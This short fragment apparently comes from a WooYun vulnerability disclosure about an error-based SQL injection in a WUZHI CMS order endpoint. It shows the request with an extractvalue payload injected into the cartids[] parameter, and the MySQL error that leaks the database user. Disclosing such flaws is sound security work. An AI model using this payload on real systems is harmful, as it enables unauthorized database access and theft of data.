 http://wuzhi.yx.com/index.php?m=order&f=order_goods&v=count_price&cartids[]=1) and
extractvalue(1,concat(0x5c,user())#
Enable Post data Enable Referrer
sql_error:MySQL Query Error
SELECT COUNT(*) AS num FROM `wz_order_cart`
WHERE `uid`=2 AND `cartid` IN (1) and
extractvalue(1,concat(0x5c,user())) LIMIT 0,1
msg: XPATH syntax error: '\root@localhost'
[ 返回上一页 ]
www.wooyun.org